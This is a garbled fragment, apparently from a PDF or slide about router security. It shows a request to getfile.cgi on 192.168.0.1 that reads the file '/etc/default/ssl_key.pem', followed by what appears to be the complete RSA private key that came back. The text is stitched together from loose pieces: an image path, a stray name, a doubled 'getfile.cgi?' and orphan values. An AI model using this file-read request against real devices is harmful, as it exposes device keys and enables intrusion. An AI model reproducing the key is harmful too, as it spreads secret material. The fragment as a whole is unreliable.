 Colin
https://192.168.0.1/cgi-bin
https://192.168.0.1/cgi-bin
https://192.168.0.1/cgi-bin/getfile.cgi?getfile.cgi?saveas=1&path=%2Fetc%2Fdefault%2Fssl_key.pem
57
off
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQDc6mRmf9cAWXNNIEiFCR4nyfMXAuv7O8BQ6KShB0BDqXQI/xVH
6AaRrwJzxL992KWqP7tI+h47CCe+p7b7IHOQwSdTGH2SnD5bHaGkT/20XuMmQB8f
EDlSrt9rpNEAcVj/cOgEgmfQNV772u59Oqta2Axbx2ce/aTgrypTkINdVwIDAQAB
AoGBAKoLygiT8t0T/YqqhOfSYuHhszpNR3P1RE2DJeXFfRQYBXc/UhQtZ5EQE2Ul
Vvj5oFtx/ylnTYnG90DsPA8Fpa2itAOuEjlSNcq09nhnWxA8FlAlzIoG70e+v7tv
8r6dk6JZ7L6zjfaLXIPhfliSg5cVDoM3MpGOiOYRp+nFgwfhAkEA8kwibt6QAomG
NEpZx6JsciKdCSHivwKM9PZYHYQCaai0Z3tsDJRPXqXmpOU00Bql8dFZIQMLr6It
70XI5jX+TwJBAOlos8CuY8JRouQeQR1k39DeZQA9T2FvsoDC7wMp9rC6DA/FrzQl
RutPlT8ebxygbiJMD2D9bhYLSBielZQutnkCQCoVjTmCkLLQHi5A570j+gANAQeQ
CikxETiO/RkLT7v4YHVE26yHqg1/dUMYyIaIyl/pA7kXJVV5Ls9LaKyLnkMCQCAo
GaOxIvNRlfSBqoznKeK30QhwafBNmDUfJhi0flUovKKrpJC1lgizRSeWBM7X13SI
MBI3uCP3V+50Yr0wllkCQDBJJDWNNe5RyXrJWPQqdn9WMRuTp+R+iuADSLbnRPHc
7VGTgA6eqfs+fdggO9xBtZnHUW4cvgiQ9XrK3cfc9Fs=
-----END RSA PRIVATE KEY-----